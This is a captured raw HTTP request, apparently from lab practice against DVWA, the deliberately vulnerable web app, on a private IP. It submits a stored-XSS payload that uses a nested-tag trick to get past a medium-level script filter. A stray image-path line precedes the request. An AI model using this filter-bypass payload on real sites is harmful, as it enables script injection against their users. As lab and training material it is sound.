 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.153.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.153.130/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=o7afjemc7ncckrpmfntd1qnjb6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 83

txtName=<sc<script>ript>alert(/xss/)</script>&mtxMessage=123&btnSign=Sign+Gue
stbook